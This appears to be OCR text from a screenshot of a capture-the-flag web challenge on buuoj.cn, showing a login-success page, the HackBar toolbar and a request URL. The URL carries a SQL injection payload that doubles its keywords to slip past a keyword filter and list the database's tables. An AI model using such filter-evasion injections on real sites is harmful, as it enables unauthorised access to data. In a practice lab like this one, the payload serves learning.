 Login Success!
TO WORK, GET MARRIED
E SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LLOW FASHION, ACT NORMAL
BEY THE LAW
Hello 2！
ND REPEAT AFTER ME:
Your password is 'Flag'
AM FREE
Syclover @ cl4y
性能 内存 应用程序 HackBar
LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
buuoj.cn:81/check.php?username='ununionion selselectect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whewherere table_schema='ctf'-- a&password=123